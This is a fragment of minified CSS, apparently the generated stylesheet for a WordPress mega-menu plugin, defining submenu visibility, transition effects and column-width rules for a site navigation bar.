#mega-menu-max_mega_menu_1>li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:inline-block;margin:0 6px 0 0;text-align:left}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-icon-right>a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link{cursor:inherit}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{cursor:pointer}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 p{margin-bottom:10px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 input,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 img{max-width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1;pointer-events:auto}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{transform:translate(0,10px);transition:transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:25%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:20%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:16.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:#fff0;height:auto;width:auto;top:auto}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-align-bottom-right>ul.mega-sub-menu{right:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-item-align-right{float:right}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#000;text-transform:uppercase;text-decoration:none;text-align:left;background:#fff0;border:0;border-radius:0;font-family:inherit;font-size:20px;font-weight:400;outline:none}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-item-align-right{float:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:40px;height:40px;padding:0 10px;background:#fff0;text-align:left;color:#000;font-size:16px}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column{float:left;min-height:1px}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-7{width:57.1428571429%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-7{width:71.4285714286%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-7{width:85.7142857143%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-7{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-8{width:12.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-8{width:25%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-8{width:37.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-8{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-8{width:62.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-8{width:75%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-8{width:87.5%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-8{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-9{width:11.1111111111%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-9{width:22.2222222222%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-9{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-9{width:44.4444444444%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-9{width:55.5555555556%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-9{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-9{width:77.7777777778%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-9{width:88.8888888889%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-9{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-10{width:10%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-10{width:20%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-10{width:30%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-10{width:40%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-10{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-10{width:60%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-10{width:70%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-10{width:80%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-10{width:90%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-10{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-11{width:9.0909090909%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-11{width:18.1818181818%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-11{width:27.2727272727%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-11{width:36.3636363636%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-11{width:45.4545454545%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-11{width:54.5454545455%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-11{width:63.6363636364%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-11{width:72.7272727273%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-11{width:81.8181818182%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-11{width:90.9090909091%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-11-of-11{width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-12{width:8.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-12{width:16.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-12{width:25%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-12{width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-12{width:41.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-12{width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-7-of-12{width:58.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-8-of-12{width:66.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-9-of-12{width:75%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-10-of-12{width:83.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 